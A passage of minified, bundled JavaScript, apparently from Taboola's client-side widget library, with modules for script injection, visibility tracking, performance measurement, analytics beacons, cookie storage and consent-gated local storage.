E},Sr:function(){return R},T8:function(){return j},_R:function(){return g},_W:function(){return _},_d:function(){return O},fs:function(){return C},jg:function(){return V},k:function(){return w},k_:function(){return U},l6:function(){return B},qY:function(){return L},rS:function(){return y},sk:function(){return N},wu:function(){return x},xH:function(){return M},xS:function(){return P}});var r,i,o,a=n(8773),l=n(8291),s=n(2456),c=n(6403),u=n(5385),d=n(4148),p=n(5800),f={amp:"&",apos:"'","#x27":"'","#x2F":"/","#39":"'","#47":"/",lt:"<",gt:">",nbsp:" ",quot:'"'},m=/&(#(?:x[0-9a-f]+|\d+)|[a-z]+);?/gi,v="cdn.taboola.com",h={};function b(e,t){var n;return"#"===t[0]?String.fromCharCode("x"===t[1].toLowerCase()?parseInt(t.substr(2),16):parseInt(t.substr(1),10)):null!==(n=f[t])&&void 0!==n?n:e}function g(e){return(null==e?void 0:e.replace(m,b))||""}function _(e,t){return void 0===t&&(t={}),new c.e((function(n,i){var o=document.createElement("script");o.type="text/javascript",o.src=e,!(0,d.cv)("ie")&&e.indexOf(v)>-1&&o.setAttribute("crossorigin","anonymous"),t.defer&&o.setAttribute("defer","defer"),t.async&&o.setAttribute("async","async"),t.id&&o.setAttribute("id",t.id),(null==r?void 0:r.parentElement)||(r=document.getElementsByTagName("script")[0]),(null==r?void 0:r.parentElement)?(r.parentElement.insertBefore(o,r),o.addEventListener("load",(function(){return n()})),o.addEventListener("error",(function(){return i({reason:"script: ".concat(o.src),isInfo:!0})}))):i("can not add script")})).catch((function(t){return((null==t?void 0:t.isInfo)?s.PN:s.H)("TRECS error in createAndInjectScriptElement()- ".concat((null==t?void 0:t.reason)?null==t?void 0:t.reason:JSON.stringify({error:t,url:e}))),new c.e((function(e,n){n(t)}))}))}function y(e){var t;try{return null===(t=e.contentWindow)||void 0===t||t.document.querySelector,!0}catch(e){return!1}}function w(e,t){t&&((0,l.cb)(t)?(0,u.ug)(t)&&(i||(i=(0,a.U)("textarea")),i.innerHTML=t,t=i.value,(0,u.ug)(t))?e.innerHTML=t:e.innerText=t:e.appendChild(t))}function x(e){e.cancelBubble=!0,e.preventDefault(),e.stopPropagation()}function C(e){var t=(0,p.f)(document,'head meta[property="'.concat(e,'"]'));return t?t.content:null}function E(e){var t;e.remove?e.remove():null===(t=e.parentElement)||void 0===t||t.removeChild(e)}function k(e){return(0,d.cv)("ff")?e.offsetParent===document.body:!e.offsetParent}function T(e){var t,n=window.top?(0,p.f)(window.top.document,"#".concat(e)):null;if(n)try{return(null===(t=n.contentWindow)||void 0===t?void 0:t.document)||window.document}catch(e){(0,s.yN)("Error accessing iframe document:",e)}else(0,s.yN)("No iframe found with the specified ID:",e);return window.document}function L(e,t){var n="animation".concat(t),r={animation:"animation".concat(t),WebkitAnimation:"webkitAnimation".concat(t.charAt(0).toUpperCase()).concat(t.slice(1)),OAnimation:"oanimation".concat(t),MozAnimation:"animation".concat(t),MSAnimation:"MSAnimation".concat(t)};return Object.keys(r).some((function(t){return void 0!==e.style[t]&&(n=r[t],!0)})),n}function R(e){return void 0===e&&(e=0),new c.e((function(t){window.setTimeout((function(){t()}),e)}))}function S(e,t){if(!e)return null;if(e.closest)return e.closest(t);if("undefined"==typeof Element)return null;for(var n=e;!I(n,t);)if(!(n=n.parentElement))return null;return n}function I(e,t){return e.matches?e.matches(t):(Element.prototype.msMatchesSelector||Element.oMatchesSelector||Element.mozMatchesSelector||Element.prototype.webkitMatchesSelector).call(e,t)}function D(e,t,n,r){void 0===n&&(n=!1),void 0===r&&(r=null);var i=0;return function(){for(var o=[],a=0;a<arguments.length;a++)o[a]=arguments[a];var l=n&&0===i;clearTimeout(i),i=window.setTimeout((function(){i=0,n||e.apply(r,o)}),t),l&&e.apply(r,o)}}function O(e){var t=(0,a.U)("meta");t.httpEquiv="origin-trial",t.content=e,document.head.appendChild(t),h[e]=!0}function M(e){var t=document.createElement("div"),n=!1;try{t.querySelector(e),n=!0}catch(e){}return n}function A(e){e.removeAttribute("style"),e.removeAttribute("class")}function P(e){return e instanceof DocumentFragment?e.firstElementChild:e}function N(e){return!!e&&P(e).getElementsByTagName("a").length>0}function U(e,t){return void 0===t&&(t=window.document),t.getElementById(e)||(0,p.sb)(t,"[id='".concat(e,"'"))}function B(){return o||(o=new c.e((function(e){if(document.body)e();else{var t=new MutationObserver((function(n){n.forEach((function(n){n.addedNodes.forEach((function(n){"BODY"===n.nodeName&&(t.disconnect(),e())}))}))}));t.observe(document.documentElement,{childList:!0,subtree:!1})}}))),o}function F(e){var t=document.createElement("div");if(t.innerHTML=e.trim(),t.firstChild)return t.firstChild}function z(e,t){var n,r=new RegExp("".concat(t,"\\s*:\\s*([^;]+)")),i=e.match(r);return(null===(n=null==i?void 0:i[1])||void 0===n?void 0:n.trim())||""}function V(e,t){if(e.contains)return e.contains(t);for(var n=t.parentNode;n&&n!==e&&n.nodeType!==Node.DOCUMENT_NODE;)n=n.parentNode;return e===n}function j(e,t){var n=(0,a.U)("a");n.target=t,n.href=e,n.click()}},6496:function(e,t,n){"use strict";n.d(t,{C6:function(){return Z},G3:function(){return I},eb:function(){return S}});var r=n(8867),i=n(8681),o=n(9997),a=n(6155),l=n(1379),s=n(3033),c=n(9901),u=n(5385),d=n(8291),p=n(2456),f=n(3426),m=n(1571);n(6337);var v,h=(0,s.Z)(),b={},g={},_={},y=(0,i.Qh)(),w=null,x=!1,C={};window.__visibleCallbackList=g,window.__visibleElementToIdMap=h,window.__visibleIdToElementMap=b;var E=1e-5,k=1e3,T=.5,L=0,R=[E,.25,.5,.75,1];function S(e,t,n){var i=A(n),l=q(e,i);if(l)return l.callbacks.push(t),{unsubscribe:D(e,t,l),isVisible:function(){return(null==l?void 0:l.isCurrentVisible)||!1}};!function(e,t){var n=N(t),r=ee(t)?_:g;r[n]||(r[n]={});var i=r[n],a=P(e);(0,o.DI)(!i[a],"Element already exist in the callback data list"),i[a]=t}(e,l=(0,r.pi)({callbacks:[t],lastVisibleTime:0,wasVisibleLastTime:!1,isCurrentVisible:!1,lastIOPercent:0,timerId:-1},i));var s,f={unsubscribe:D(e,t,l),isVisible:function(){return(null==l?void 0:l.isCurrentVisible)||!1}};return ee(l)?(Q(l,e),f):c.mb.taboolaMobile?(w||(v||(v=(0,u.yL)((function(){X()}),50),document.addEventListener("scroll",v,{passive:!0,capture:!0})),!x&&c.mb.taboolaBridge&&(x=!0,c.mb.taboolaBridge.on("externalRectsUpdated",(function(e){w=e,X()}))),w=(null===(s=c.mb.taboolaMobile)||void 0===s?void 0:s.getNativeRects())||null),Q(l,e),f):(function(e,t){var n=function(e){var t=N(e);return C[t]}(t)||new IntersectionObserver((function(e,n){!function(e,t,n){var r=(0,a.Xn)();e.forEach((function(e){var t=e.target,i=q(t,n);if((0,d.r8)(i))(0,p.yN)("handleIntersectionObserverUpdate: elementData is undefined");else{var o=e.intersectionRatio>=i.visiblePercents;if(i.isCurrentVisible=o,i.lastIOPercent=e.intersectionRatio,!o&&i.wasVisibleLastTime)return i.lastVisibleTime=0,i.wasVisibleLastTime=!1,void $(i,t,o);if(o&&0===i.lastVisibleTime){i.lastVisibleTime=r,W(t,i.overlayOptions)&&(i.isCurrentVisible=!1);var a=function(){var e;if(!(i.lastIOPercent<i.visiblePercents)){if(null===(e=null==i?void 0:i.overlayOptions)||void 0===e?void 0:e.enableOverlayCheck){if(W(t,i.overlayOptions))return i.wasVisibleLastTime=!1,i.isCurrentVisible=!1,i.lastVisibleTime=0,void function(e){z.indexOf(e)>-1||(z.push(e),V===B&&(V=window.setInterval((function(){z.forEach((function(e){e()}))}),F)))}(a);!function(e){var t=z.indexOf(e);-1!==t&&(z.splice(t,1),0===z.length&&(window.clearInterval(V),V=B))}(a)}i.wasVisibleLastTime=!0,$(i,t,o)}};i.visibleTime>0?window.setTimeout(a,i.visibleTime):a()}else!o&&i.lastVisibleTime>0&&(i.lastVisibleTime=0)}}))}(e,0,t)}),{root:t.rootElement,rootMargin:(0,d.cb)(t.rootMargin)?t.rootMargin:"".concat(t.rootMargin,"px"),threshold:R});n._options=t;var r=N(t);C[r]||(C[r]=n),C[r].observe(e)}(e,l),f)}function I(e){var t=e.getBoundingClientRect();return t.top>=0&&t.left>=0&&t.bottom<=(window.innerHeight||document.documentElement.clientHeight)&&t.right<=(window.innerWidth||document.documentElement.clientWidth)}function D(e,t,n){return function(){!function(e,t,n){var r,i=N(n),o=G(e,i);if(o){if(1===o.callbacks.length)return null===(r=C[i])||void 0===r||r.unobserve(e),function(e,t){delete(g[t]||_[t])[P(e)]}(e,i),function(e){var t=P(e),n=Object.keys(g).filter((function(e){return Y(t,e)})).length>0;n=n||Object.keys(_).filter((function(e){return Y(t,e)})).length>0,n||(delete b[P(e)],h.delete(e))}(e),void clearTimeout(n.timerId);var a=o.callbacks.indexOf(t);a>-1&&o.callbacks.splice(a,1)}}(e,t,n)}}function O(e,t,n,r){return{topMargin:e,rightMargin:t,bottomMargin:n,leftMargin:r}}function M(e){if((0,d.l7)(e))return O(e,e,e,e);var t,n=e.split(" ").map((function(e){return(0,f.BV)(e)||0})),r=n[0],i=n[1],o=n[2],a=n[3];return(0,d.r8)(r)?O(0,0,0,0):(0,d.r8)(i)?O(r,r,r,r):(0,d.r8)(o)?O(r,t=i,r,t):(0,d.r8)(a)?O(r,t=i,o,t):O(r,i,o,a)}function A(e){var t,n,r=null!==(t=null==e?void 0:e.visiblePercents)&&void 0!==t?t:T;0===r&&(r=E);var i=null!==(n=null==e?void 0:e.visibleTime)&&void 0!==n?n:k;0===i&&(i=E);var o=(null==e?void 0:e.rootMargin)||L,a=(null==e?void 0:e.rootElement)||null;return{visiblePercents:r,visibleTime:i,rootMargin:o,parsedRootMargin:M(o),rootElement:a,overlayOptions:null==e?void 0:e.overlayOptions}}function P(e){if(!e)return"null";var t=h.get(e);return t||(t=(0,u.fV)(),h.set(e,t),b[t]=e),t}function N(e){var t,n;void 0===e&&(e={});var r=(null===(t=e.overlayOptions)||void 0===t?void 0:t.enableOverlayCheck)?1:0,i=(null===(n=e.overlayOptions)||void 0===n?void 0:n.enableFullOverlayCheck)?1:0,o=A(e);return"".concat(P(o.rootElement),",px").concat(o.rootMargin,",").concat(o.visibleTime,"ms,").concat(o.visiblePercents,"%,").concat(r,",").concat(i,"}")}var U,B=-1,F=500,z=[],V=B,j=function(e){return(0,d.r8)(e)?null!=U?U:U=(0,m.Mv)("enable-full-overlay-check"):e};function W(e,t){if(!(null==t?void 0:t.enableOverlayCheck))return!1;var n,r=t.parentElement,i=t.validateOverlayElement||function(e){return!(0,d.r8)(r)&&r.contains(e)},o=e.getBoundingClientRect(),a=(.5,.5,{targetElementCenterX:(n=o).left+Math.round(.5*(n.right-n.left)),targetElementCenterY:n.top+Math.round(.5*(n.bottom-n.top))}),l=a.targetElementCenterX,s=a.targetElementCenterY,c=document.elementFromPoint(l-1,s-1)||document.elementFromPoint(l+1,s+1);if(!c)return!1;if(e===c||e.contains(c))return!1;if(j(t.enableFullOverlayCheck)){var u=o.top,p=o.top+o.height,f=H(l,u,e),m=H(l,p,e);if(!f&&!m)return!1}return!i(c)}function H(e,t,n){var r=document.elementFromPoint(e,t);return!!r&&!(n===r||n.contains(r))}function q(e,t){return G(e,N(t))}function G(e,t){var n=g[t]||_[t];return(null==n?void 0:n[P(e)])||void 0}function Y(e,t){var n,r;return!!(null===(n=g[t])||void 0===n?void 0:n[e])||!!(null===(r=_[t])||void 0===r?void 0:r[e])}function X(e){if(w){var t=e||g,n=(0,a.Xn)();(0,l.mt)(t,(function(e,t){(0,l.mt)(t,(function(e,t){Q(t,function(e){return(0,o.DI)(!!b[e],"_idToElementMap[elementId] not supposed to get here"),b[e]}(e),n)}))}))}}function Q(e,t,n){void 0===n&&(n=(0,a.Xn)());var r=function(e,t){var n=function(e,t){if(!w)return null;var n=e.getBoundingClientRect();return 0===n.width||0===n.height?null:{rootBounds:K(w.nativeWindowRect,t),boundingClientRect:J(n,w.webViewRect)}}(t,e.parsedRootMargin);if(!n)return!1;var r,i=n.boundingClientRect,o=n.rootBounds;return i.top>o.top&&i.top<o.bottom?(r=(r=(o.bottom-i.top)/i.height)>1?1:r)>=e.visiblePercents:i.bottom>o.top&&i.bottom<o.bottom?(r=(r=(i.bottom-o.top)/i.height)>1?1:r)>=e.visiblePercents:i.top<=o.top&&i.bottom>=o.bottom}(e,t);if(e.isCurrentVisible=r,!e.wasVisibleLastTime){if(!e.wasVisibleLastTime&&r&&0===e.lastVisibleTime)return e.lastVisibleTime=n,void(e.timerId=window.setTimeout(Q.bind(null,e,t),e.visibleTime));!e.wasVisibleLastTime&&!r&&e.lastVisibleTime>0?e.lastVisibleTime=0:e.wasVisibleLastTime!==r&&n-e.lastVisibleTime>=e.visibleTime&&(e.wasVisibleLastTime=!0,$(e,t,r))}}function K(e,t){var n=t.topMargin,r=t.rightMargin,i=t.bottomMargin,o=t.leftMargin;return{top:e.top-n,left:e.left-o,right:e.right+r,width:e.width+o+r,height:e.height+n+i,bottom:e.bottom+i,x:e.x-o,y:e.y-n}}function J(e,t){var n=t.top+e.top,r=t.left+e.left;return{top:n,left:r,width:e.width,right:r+e.width,height:e.height,bottom:n+e.height,x:r,y:n}}function $(e,t,n){(0,r.ev)([],e.callbacks,!0).forEach((function(r){var i=D(t,r,e);r(n,i)}))}function Z(e){c.tp.context.observeIntersection((0,u.yL)((function(t){var n=t[t.length-1];e(n)}),50))}function ee(e){var t=e.parsedRootMargin,n=t.topMargin,r=t.rightMargin,i=t.bottomMargin,o=t.leftMargin;return y&&(n>0||r>0||i>0||o>0)}y&&Z((function(e){w={nativeWindowRect:e.rootBounds,webViewRect:e.boundingClientRect},X(_)}))},5957:function(e,t,n){"use strict";n.d(t,{N:function(){return c}});var r,i=n(5633),o=n(8291),a="",l=window.history,s=new i.v;function c(){return r||(window.addEventListener("popstate",(function(e){s.emit("state-changed",e.state)})),r={isState:function(e,t){var n=this.getState();return function(e){return(0,o.l7)(null==e?void 0:e._owner_)}(n)&&n._owner_===e&&((0,o.r8)(t)||t.every((function(e){return null==n?void 0:n.content.hasOwnProperty(e)})))},on:function(e,t){return s.on(e,t)},off:function(e,t){s.off(e,t)},back:function(){l.back()},forward:function(){l.forward()},go:function(e){l.go(e)},pushState:function(e,t){l.pushState(e,a,t),s.emit("state-pushed",e)},replaceState:function(e,t){l.replaceState(e,a,t),s.emit("state-replaced",e)},getState:function(){return l.state},getLength:function(){return l.length||0}}),r}},5796:function(e,t,n){"use strict";n.d(t,{$q:function(){return a},Xq:function(){return s},sx:function(){return u},z2:function(){return l}});var r=n(4966),i=n(6005),o={};function a(){return o}function l(){o={}}function s(e){var t=(0,i.wD)(e),n=t.markerId,a=t.markerHash,l="".concat(n,"_").concat("s"),s="".concat(n,"_").concat("e"),c=e.measureLevel||"generalMeasure";return!r.L5||(0,i.iH)()?((0,i.BJ)(l),o[n]={measuredType:e.measuredType,startMark:l,markerHash:a,measureLevel:c},function(){(0,i.BJ)(s),o[n]&&(o[n].endMark=s)}):function(){}}var c={};function u(e){return c[e.measuredType]?function(){}:(c[e.measuredType]=!0,s(e))}},6005:function(e,t,n){"use strict";n.d(t,{Aj:function(){return m},BJ:function(){return v},Eb:function(){return _},Tj:function(){return w},a:function(){return y},iH:function(){return b},lS:function(){return d},nj:function(){return g},tE:function(){return f},wD:function(){return p}});var r=n(4966),i=n(1571),o=n(8291),a=n(9901),l=n(5385),s="~~@~~",c={},u="tbl_perf_",d=u+"pageLoadMeasure";function p(e){var t=e.modeName||"",n=e.placement||"",r=t||n?(0,l.Wu)(t+n):"",i=u+e.measuredType+(r?"_".concat(r):"");return r&&(c[r]=t+s+n),{markerId:i,markerHash:r}}function f(){return c}function m(){c={}}function v(e){var t,n;window.performance&&(null===(n=(t=window.performance).mark)||void 0===n||n.call(t,e))}var h=null;function b(){return(0,o.QC)(h)?window.performance?h=!!r.L5.config.runtime.debugQueryParams["taboola-force-perf"]||function(){if((0,i.Mv)("enable-analytics",!1)){var e=_();return!!(null==e?void 0:e.measureEnable)&&e.traffic>=100*Math.random()}return!1}():(h=!1,!1):h}function g(){var e,t;0===(null===(t=(e=window.performance).getEntriesByName)||void 0===t?void 0:t.call(e,d).length)&&(function(){var e,t=w();t&&(null===(e=t.setResourceTimingBufferSize)||void 0===e||e.call(t,t.getEntries().length+100))}(),v(d))}function _(){var e;return(null===(e=a.mb.TRC)||void 0===e?void 0:e.perfConfOverride)||(0,i.Cd)("config-analytics")}function y(){return window.performance?0|performance.now():0}function w(){return window.performance}},4733:function(e,t,n){"use strict";n.d(t,{s:function(){return u}});var r,i=n(6199),o=n(8291),a=n(256),l=n(2706),s=n(2456),c=n(6403);function u(e,t){return function(e,t){var n=t||{},s=n.enableFaderPolyfill,c=void 0!==s&&s,u=n.schedulerOptions,d=void 0===u?{}:u,p=n.runImmediately,f=void 0!==p&&p;return function(){if((0,o.r8)(r)){var e,t=window;r||(r=t.TRC.__optFad||(0,i.u)().global.perf_opt_fader||"tbt"),(e=(0,i.u)().global["yield-token"])&&(0,a._d)(e)}}(),"tbt"!==r||f?(0,l.o3)(e):(0,l.Jm)(e,c,d)}(e,t).catch((function(e){return e instanceof Error&&(0,s.H)("Error in sendTaskToFader: ",e),c.e.resolve()}))}},2706:function(e,t,n){"use strict";n.d(t,{Jm:function(){return a},o3:function(){return l},zn:function(){return s}});var r=n(8867),i=n(6403),o=n(4148);function a(e,t,n){void 0===n&&(n={});var a=(0,r.pi)({priority:"user-blocking"},n);return(0,o.cv)("yield")?window.scheduler.yield(a).then(e):(0,o.cv)("post-task")?window.scheduler.postTask(e,a):t?new i.e((function(t){window.setTimeout((function(){t(e())}),0)})):l(e)}function l(e){return new i.e((function(t){t(e())}))}function s(){return(0,o.cv)("yield")||(0,o.cv)("post-task")}},9375:function(){"use strict";Array.prototype.includes||Object.defineProperty(window.Array.prototype,"includes",{enumerable:!1,value:function(e){return this.indexOf(e)>-1}}),String.prototype.includes||Object.defineProperty(window.String.prototype,"includes",{enumerable:!1,value:function(e){return this.indexOf(e)>-1}}),Object.entries||(Object.entries=function(e){for(var t=Object.keys(e),n=new Array(t.length),r=t.length;r--;)n[r]=[t[r],e[t[r]]];return n})},3033:function(e,t,n){"use strict";var r;n.d(t,{Z:function(){return l}});var i="_i",o=window.Symbol||"symbol";o.toStringTag||(o.toStringTag="toStringTag"),o.iterator||(o.iterator="iterator");var a=function(){function e(){this[r]=[]}return Object.defineProperty(e.prototype,"size",{get:function(){return this[i].length},enumerable:!1,configurable:!0}),e.prototype.clear=function(){this[i]=[]},e.prototype.delete=function(e){for(var t=0;t<this[i].length;t++)if(this[i][t].key===e)return this[i].splice(t,1),!0;return!1},e.prototype.forEach=function(e,t){var n=this;this[i].forEach((function(t){e(t.value,t.key,n)}))},e.prototype._getItem=function(e){return this[i].filter((function(t){return t.key===e}))[0]},e.prototype.get=function(e){var t;return(null===(t=this._getItem(e))||void 0===t?void 0:t.value)||void 0},e.prototype.has=function(e){return!!this._getItem(e)},e.prototype.set=function(e,t){var n=this._getItem(e);return n?n.value=t:this[i].push({key:e,value:t}),this},e}();function l(){return window.Map?new Map:new a}r=i},6403:function(e,t,n){"use strict";n.d(t,{e:function(){return i}});var r=n(7941),i=window.Promise;(0,r.Q)(i)||(i=n(780)),window._TPrmse=i,i.allSettled||(i.allSettled=function(e){var t=e.map((function(e){return e.then((function(e){return{status:"fulfilled",value:e}})).catch((function(e){return{status:"rejected",reason:e}}))}));return i.all(t)})},884:function(e,t,n){"use strict";n.d(t,{b:function(){return l}});var r=n(8867),i=n(3033),o=n(8032),a=function(){function e(e){var t=this;this.observedElements=(0,i.Z)(),this.triggerCallback=function(){var e=[];t.observedElements.forEach((function(n,i){var o=i.getBoundingClientRect();if(t.hasRectChanged(n,o)){t.observedElements.set(i,o);var a={x:o.x,y:o.y,width:o.width,height:o.height,top:o.top,right:o.right,bottom:o.bottom,left:o.left};e.push({target:i,contentRect:(0,r.pi)((0,r.pi)({},a),{toJSON:function(){return(0,r.pi)({},a)}})})}})),e.length>0&&t.callback(e,t)},this.callback=e,this.observedElements=new Map,this.mutationObserver=new MutationObserver((function(e){e.forEach((function(e){"attributes"===e.type&&t.observedElements.has(e.target)&&t.triggerCallback()}))})),window.addEventListener("resize",this.triggerCallback)}return e.prototype.observe=function(e){this.observedElements.has(e)||(this.observedElements.set(e,e.getBoundingClientRect()),this.mutationObserver.observe(e,{attributes:!0,childList:!0,subtree:!0}))},e.prototype.unobserve=function(e){var t=this;this.observedElements.has(e)&&(this.observedElements.delete(e),this.mutationObserver.disconnect(),this.observedElements.forEach((function(e,n){return t.mutationObserver.observe(n,{attributes:!0,childList:!0,subtree:!0})})))},e.prototype.disconnect=function(){this.callback=(0,o.F)(),this.observedElements.clear(),this.mutationObserver.disconnect(),this.observedElements=(0,o.F)(),this.mutationObserver=(0,o.F)(),window.removeEventListener("resize",this.triggerCallback)},e.prototype.hasRectChanged=function(e,t){return e.width!==t.width||e.height!==t.height},e}();function l(e){return"undefined"!=typeof ResizeObserver?new ResizeObserver(e):new a(e)}},9117:function(e,t,n){"use strict";n.d(t,{qg:function(){return l},vh:function(){return c}});var r=n(1571),i=n(8291),o=n(6155),a=n(5385);function l(e){var t=(0,o.iS)(e);if(!t)return"";var n=u(t),r=n.publishDateYear,i=n.publishDateMonth,l=n.publishDateDays,s=l<10?"0".concat((0,a.lY)(l)):l,c=i<10?"0".concat((0,a.lY)(i)):i;return"".concat(r,"-").concat(c,"-").concat(s)}var s={dateFormatISO:l,dateFormatAmerican:function(e){var t=(0,o.iS)(e);if(!t)return"";var n=u(t),r=n.publishDateYear,i=n.publishDateMonth,a=n.publishDateDays;return"".concat(i,"/").concat(a,"/").concat(r)},dateFormatEuropean:function(e){var t=(0,o.iS)(e);if(!t)return"";var n=u(t),r=n.publishDateYear,i=n.publishDateMonth,a=n.publishDateDays;return"".concat(a,"/").concat(i,"/").concat(r)}};function c(e,t){var n=(0,r.tt)(e,"format-published-date");if((0,i.hR)(n)){var a=(0,o.UG)(t);return n.call(s,a)}return l(t)}function u(e){return{publishDateYear:e.getFullYear(),publishDateMonth:e.getMonth()+1,publishDateDays:e.getDate()}}},7715:function(e,t,n){"use strict";n.d(t,{vj:function(){return C},FT:function(){return k},YW:function(){return E}});var r,i=n(8867),o=n(1571),a=n(493),l=n(5385),s=n(1262),c=n(4966),u=n(2456),d=n(6788),p=n(6260),f=n(6005),m=n(1379);!function(e){e.DEFAULT="default",e.AD_EXPERIENCE="adexperience"}(r||(r={}));var v="";function h(e){void 0===e&&(e={});var t=e.index,n=void 0===t?r.DEFAULT:t;return n!==r.DEFAULT?n:v||(v=(0,o.Cd)("kr-index"))}function b(e){return void 0===e&&(e={}),e.idPrefix?e.idPrefix:""}var g={},_=-1,y=5e3;function w(){-1===_&&(_=window.setTimeout((function(){_=-1,(0,l.it)(g)&&((0,m.mt)(g,(function(e,t){(0,m.mt)(t,(function(t,n){!function(e,t){var n,r=t.indexName,a=t.idPrefix;if(r||(r=h()),r){var p,f=(0,i.pi)((0,i.pi)((0,i.pi)((0,i.pi)({},(p=c.L5.config.publisher,{clientType:"trecs",coreVersion:(0,d.XM)(),publisherName:p.publisherName,event:(0,o.Cd)("kr-event")})),{userId:(null===(n=c.L5.userData)||void 0===n?void 0:n.userId)||"",timestamp:(new Date).toISOString()}),e),{_id:e._id||a||(0,l.h3)().substr(0,20)});(0,u.o7)("Report Kibana:",f);var m="https://vidanalytics.taboola.com/putes".concat(r?"/".concat(r):"");(0,s.lY)({url:m,body:JSON.stringify(f)}).catch((function(){(0,u.o7)("Trying to send might failed if not allowed by configuration")}))}}(n,{indexName:e,idPrefix:t})}))})),g={},-1!==_&&(window.clearTimeout(_),_=-1))}),y))}var x=n(1085);function C(){return!!(0,p.MQ)()&&(0,o.Mv)("ad-experience-report-enable")}function E(e,t){var n;if(void 0===t&&(t={}),C()){var o=(0,i.pi)((0,i.pi)({},t),{eventName:e});(0,a.C)(((n={}).eventType="metrics",n.extraData=(0,l.lY)(o),n)),function(e,t,n){var r;if(void 0===t&&(t=null),void 0===n&&(n={}),(0,p.MQ)()){var o=h(n),a=b(n),l=g[o]||(g[o]={}),s=l[a];l[a]=(0,i.pi)((0,i.pi)({},s),((r={})[e]=t||(0,f.a)()||"empty",r)),w()}}(e,(0,p.dl)(),{index:r.AD_EXPERIENCE,idPrefix:(null==t?void 0:t.id)||"empty"}),(0,x.m)(e,1)}}function k(e){if(C()){var t=null==e?void 0:e._ID;if(t){var n={advertiser:e.advertiser,modeName:e.placement.modeGroupsData.modeName,placementId:e.placement._ID};!function(e,t){if(void 0===t&&(t={}),(0,p.MQ)()){var n=h(t),r=b(t),o=g[n]||(g[n]={}),a=o[r];o[r]=(0,i.pi)((0,i.pi)({},a),e),w()}}((0,i.pi)({},n),{index:r.AD_EXPERIENCE,idPrefix:t})}}}},3924:function(e,t,n){"use strict";n.d(t,{F:function(){return a}});var r=n(4966),i=n(2456),o="api::";function a(e,t){void 0===t&&(t=void 0),r.L5.optionsSummary.events.filter((function(t){return t.name===e})).forEach((function(n){try{n.handler(new CustomEvent(o+e,{detail:t}))}catch(t){(0,i.yN)('error while sending event "'.concat(e,'"'),(null==t?void 0:t.message)||"")}}))}},493:function(e,t,n){"use strict";n.d(t,{C:function(){return d},T:function(){return f}});var r=n(8867),i=n(4086),o=n(1262),a=n(7134),l=n(4966),s=n(1571),c=n(7225),u=n(6260);function d(e,t){var n,d,p;if(void 0===e&&(e={}),void 0===t&&(t=!1),t||(0,u.MQ)())if(l.L5){var f=l.L5.config.publisher,m=(0,c.me)("//beacon.taboola.com/?".concat((0,a.G6)((0,r.pi)((0,r.pi)(((n={}).ab=f.systemFlags.loaderType,n.pub=f.publisherName,n.ui=(null===(p=l.L5.userData)||void 0===p?void 0:p.userId)||void 0,n),(0,i.Qw)()),e))));(0,s.Mv)("send-event-as-post")?(0,o.lY)({url:m},"text/plain",{sendByBeacon:!1}):(0,u.hz)(m)}else{var v=(0,c.me)("//beacon.taboola.com/?".concat((0,a.G6)((0,r.pi)({},e))));navigator.sendBeacon?null===(d=navigator.sendBeacon)||void 0===d||d.call(navigator,v,""):(0,u.hz)(v)}}var p=null;function f(e,t){var n;void 0===t&&(t={}),null===p&&(p=(0,u.MQ)()&&(0,s.Mv)("br-event")),p&&d((0,r.pi)(((n={}).eventType=e,n),t))}},6260:function(e,t,n){"use strict";n.d(t,{MQ:function(){return c},dl:function(){return d},hz:function(){return l}});var r=n(1571),i=n(6155),o=n(4966),a=n(6005);function l(e){(new Image).src=e}var s=null;function c(){if(null!==s)return s;if(!o.L5)return!1;var e=(0,r.Cd)("pref-story-percent");return s=Math.round(Math.random())<=e}var u=(0,i.Xn)();function d(){return(0,a.a)()||(0,i.Xn)()-u}},8242:function(e,t,n){"use strict";n.d(t,{$0:function(){return v},XT:function(){return h}});var r,i=n(8681),o=n(4966),a=n(1571),l=n(8291),s=n(1379),c=n(4148),u=(n(7697),n(6155)),d=n(5205),p={},f={},m=4096;function v(e){return w(),f[e]||void 0}function h(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];w(),e.forEach((function(e){return delete p[e]})),function(){if(_()){var e=(0,s.qP)(p).map((function(e){var t=e[0],n=e[1];return"".concat(encodeURIComponent(t),"=").concat(encodeURIComponent(n))})).join("|");if(!(e.length>=m)){var t=!!e,n=new Date((0,u.Xn)()+(t?C:-1));document.cookie="".concat(g,"=").concat(encodeURIComponent(e),";domain=").concat(function(){if((0,l.cb)(x))return x;if(x="",!(0,a.Mv)("store-first-party-cookie-in-subdomain"))return x;var e=o.L5.config.runtime.pageUrl.hostname;if(!e)return x;var t=e.split(".").reverse();return x=".".concat(t[1],".").concat(t[0]),t.length>=3&&t[1].match(/^(com|edu|gov|net|mil|org|nom|co|name|info|biz)$/i)&&(x=".".concat(t[2],".").concat(t[1],".").concat(t[0])),x}(),";path=/;expires=").concat(n.toUTCString())}}}()}var b,g="trc_cookie_storage";function _(){return null!=b||(b=(0,c.cv)("cookies")&&!(0,i.Qh)()),b}function y(e,t){if(!e)return{};var n={};return e.split(t).map((function(e){return e.split("=")})).forEach((function(e){var t=e[0],r=e[1];n[t]=(0,d.fB)(r)})),n}function w(){var e;_()&&r!==document.cookie&&(r=document.cookie,e=(f=y(r,/;\s*/))[g],p=y(e,"|"))}var x,C=31536e6},7697:function(e,t,n){"use strict";n.d(t,{R:function(){return v}});var r=n(8867),i=n(4966),o=n(9190),a=n(1379),l=n(8242),s=n(761),c=!0,u={},d={},p={},f=function(){function e(){}return e.prototype.isConsentApproved=function(){return c},e.prototype.addStorageKey=function(e,t){u[t]||(u[t]={}),u[t][e]=!0},e.prototype.addCookiesKey=function(e){d[e]=!0},e.prototype.save=function(e,t){p[e]=t},e.prototype.read=function(e){return p[e]},e}();function m(){var e=i.L5.userData.consentApproved;c&&!e?(c=!1,(0,a.mt)(u,(function(e,t){s.KR.apply(void 0,(0,r.ev)([e],Object.keys(t),!1))})),l.XT.apply(void 0,Object.keys(d))):!c&&e&&(c=!0)}o.Y.once("storeReady",(function(){i.L5.onResponseSummaryUpdate(m)}));var v=new f},761:function(e,t,n){"use strict";n.d(t,{Ft:function(){return s},KR:function(){return v},Lh:function(){return u},Qf:function(){return m},RY:function(){return c}});var r,i=n(2456),o=n(4148),a=n(7697),l=n(6155),s=((r={}).localStorage=(0,o.cv)("local-storage"),r.sessionStorage=(0,o.cv)("session-storage"),r);function c(e,t,n,r){if(void 0===r&&(r=0),r>0&&(n=p(n,r)),a.R.isConsentApproved())if(s[e])try{window[e].setItem(t,n),a.R.addStorageKey(t,e)}catch(r){(0,i.PN)('Storage "'.concat(e,'" 